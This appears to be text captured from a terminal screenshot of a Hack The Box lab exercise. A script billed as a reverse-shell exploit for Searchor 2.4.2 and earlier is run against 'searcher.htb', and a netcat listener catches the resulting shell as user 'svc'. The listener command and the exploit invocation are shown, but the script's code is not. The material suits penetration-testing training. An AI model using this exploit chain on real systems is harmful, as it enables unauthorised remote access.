 zerox30@zeroX30: ~/HTB/OSCP/Linux/
zerox30@zeroX30: ~/HTB/OSCP/Linux/
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Busqueda/exploit]
└─$ ./zero_searchor.sh searcher.htb 10.10.14.9 9001
---[Reverse shell exploit By Z3R0 for Searchor <= 2.4.2]---
Google Hacking DB OffSec
[*] Input target: searcher.htb
[*] Input attacker: 10.10.14.9:9001
[*] Run the reverse shell... Press Ctrl+C after successful connection
^C
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Busqueda/exploit]
└─$
zerox30@zeroX30: ~/HTB/OSCP/Lin
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Busqueda]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.208] 59130
bash: cannot set terminal process group (1640): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$